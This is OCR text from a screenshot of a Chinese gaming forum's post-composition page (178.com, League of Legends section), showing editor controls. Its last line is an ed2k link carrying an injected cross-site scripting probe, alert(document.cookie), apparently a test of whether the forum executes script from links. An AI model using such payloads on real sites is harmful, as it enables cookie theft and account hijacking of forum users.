 178.COM 热门专区 网游 手游 页游
英雄联盟
LEAGUE OF LEGENDS
游戏论坛
BBS.178.COM
YLan啊啊
设置 | 消息 | 提醒 | 我的中心
178游戏论坛 热门网游 英雄联盟（LOL） 综合吐槽发泄休闲区
发表帖子
选择主题分类 你好 还可输入 84 个字
'Lucida 2
B I U A abc
表情 图片 @朋友
ed2k://|file|test|'+alert(document.cookie)+'|test/